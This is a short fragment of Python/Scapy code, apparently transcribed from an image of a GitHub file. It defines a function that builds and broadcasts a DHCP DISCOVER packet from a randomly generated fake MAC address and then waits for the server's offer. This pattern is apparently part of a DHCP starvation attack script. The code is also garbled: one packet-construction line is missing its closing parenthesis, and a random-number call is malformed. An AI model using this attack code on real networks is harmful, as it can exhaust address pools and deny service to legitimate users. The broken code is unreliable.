 35
36 def send_the_discover(tarip, interface,per):
37 fake_mac = generateFakeMac()
38 myxid = random.randrange(5234, None, 3)
39 dhcp_discover = Ether(src=fake_mac, dst="ff:ff:ff:ff:ff:ff")/IP(src="0.0.0.0", dst=tarip)/UDP(sport=68,dport=67)/BOOTP(chaddr=[mac2str(fake_mac)], xid=myxid
40 print(fake_mac)
41 sendp(dhcp_discover)
42 print("DISCOVER SENT")
43 get_the_offer(fake_mac, myxid, tarip, interface,per)
44